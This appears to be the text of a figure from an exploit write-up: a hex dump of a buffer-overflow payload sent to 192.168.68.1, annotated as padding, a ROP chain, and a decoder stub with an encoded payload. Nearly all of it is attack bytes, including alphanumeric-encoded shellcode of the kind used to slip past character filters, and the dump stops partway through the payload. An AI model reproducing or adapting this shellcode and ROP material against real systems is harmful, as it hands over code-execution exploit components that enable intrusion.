 00000190 65 31 3e 29 20 3c 68 74 74 70 3a 2f 2f 31 39 32 e1>) <ht tp://192
000001A0 2e 31 36 38 2e 36 38 2e 31 3a 38 30 2f 5a 62 7a .168.68. 1:80/Zbz
000001B0 57 46 4e 4f 6a 54 74 79 58 6e 74 57 68 6b 76 44 WFNOjTty XntWhkvD
000001C0 75 59 51 54 54 48 63 44 4f 77 7a 46 48 58 71 42 uYQTTHcD OwzFHXqB
000001D0 6a 6d 46 52 47 5a 68 76 5a 42 79 6e 59 76 4e 61 jmFRGZhv ZBynYvNa
000001E0 4b 78 69 63 72 68 46 41 42 4b 6e 69 56 6a 6b 4a KxicrhFA BKniVjkJ
000001F0 64 4a 45 67 68 64 7a 64 76 43 53 4a 52 52 6d 59 dJEghdzd vCSJRRmY
00000200 52 53 6a 47 6e 63 61 59 6e 49 68 6c 52 71 4b 4a RSjGncaY nIhlRqKJ
00000210 4f 46 45 e6 ad 85 e7 8d 84 e6 bd 97 e7 a9 ba e4 OFE..... ........
00000220 a5 91 e4 b5 87 e6 89 90 e4 95 a8 e7 9d b0 e7 a9 ........ ........
00000230 99 e6 9d 8a e4 a1 b9 e5 a1 85 e4 b5 8c e1 8f 80 ........ ........
00000240 e6 a0 83 ef 8e 8d e7 9e bd e4 85 a4 e6 99 97 e4 ........ ........
00000250 a5 8e e5 89 8e e1 8f 80 e6 a0 83 e7 9d b8 e5 85 ........ ........
00000260 8d e7 91 93 e5 95 ba e6 a1 95 e5 89 a1 e7 95 ba ........ ........
00000270 e6 a1 b4 e6 82 82 e6 a0 81 eb 81 ac e7 9e bc ef ........ ........
00000280 80 81 e7 9e be e2 95 a3 e7 9e bb e1 84 94 e7 9e ........ ........
00000290 ba ef 89 84 e7 9e bb e4 85 81 e4 85 81 ee b8 a2 ........ ........
000002A0 e7 9e bb e9 a0 81 e7 9e bc e2 89 a5 e7 9e be e2 ........ ........
000002B0 95 a3 e7 9e bb e9 91 af cf 80 ed 91 81 e7 9e bd ........ ........
000002C0 e4 a3 93 e7 9e bb e2 87 a0 e7 9e bf ef 84 82 e7 ........ ........
000002D0 9e bb ef b0 82 e7 9e bb ef 80 81 e7 9e be e8 b0 ........ ........
000002E0 84 e7 9e bd e8 b0 85 e7 9e bd e2 95 a3 e7 9e bb ........ ........
000002F0 e9 91 8f cf 80 ed 91 81 e7 9e bd e8 8a 85 e7 9e ........ ........
00000300 bb e2 95 a3 e7 9e bb e9 82 90 e9 82 90 e6 96 91 ........ ........
00000310 e7 9e be e5 b9 94 ec 9a 83 e4 84 8a 56 56 59 41 ........ ....VVYA
00000320 49 41 49 41 49 41 49 41 49 41 49 41 49 41 49 41 IAIAIAIA IAIAIAIA
00000330 49 41 49 41 49 41 49 41 49 41 49 41 6a 58 41 51 IAIAIAIA IAIAjXAQ
00000340 41 44 41 5a 41 42 41 52 41 4c 41 59 41 49 41 51 ADAZABAR ALAYAIAQ
00000350 41 49 41 51 41 49 41 68 41 41 41 5a 31 41 49 41 AIAQAIAh AAAZ1AIA
00000360 49 41 4a 31 31 41 49 41 49 41 42 41 42 41 42 51 IAJ11AIA IABABABQ
00000370 49 31 41 49 51 49 41 49 51 49 31 31 31 41 49 41 I1AIQIAI QI111AIA
00000380 4a 51 59 41 5a 42 41 42 41 42 41 42 41 42 6b 4d JQYAZBAB ABABABkM
00000390 41 47 42 39 75 34 4a 42 59 6c 48 68 61 72 6d 30 AGB9u4JB YlHharm0
000003A0 69 70 49 70 53 30 75 39 69 55 4d 61 59 30 71 54 ipIpS0u9 iUMaY0qT
000003B0 74 4b 42 30 4e 50 52 6b 71 42 4c 4c 42 6b 50 52 tKB0NPRk qBLLBkPR
000003C0 4d 44 62 6b 73 42 6c 68 6c 4f 77 47 4d 7a 6d 56 MDbksBlh lOwGMzmV
000003D0 4e 51 6b 4f 54 6c 6d 6c 51 51 71 6c 6c 42 4c 6c NQkOTlml QQqllBLl
000003E0 4d 50 47 51 56 6f 5a 6d 6a 61 46 67 58 62 49 62 MPGQVoZm jaFgXbIb
000003F0 72 32 4e 77 52 6b 31 42 7a 70 44 4b 6d 7a 4f 4c r2NwRk1B zpDKmzOL
00000400 74 4b 50 4c 6a 71 71 68 4a 43 61 38 7a 61 38 51 tKPLjqqh JCa8za8Q
padding
ROP chain
STUB decoder +
encoded payload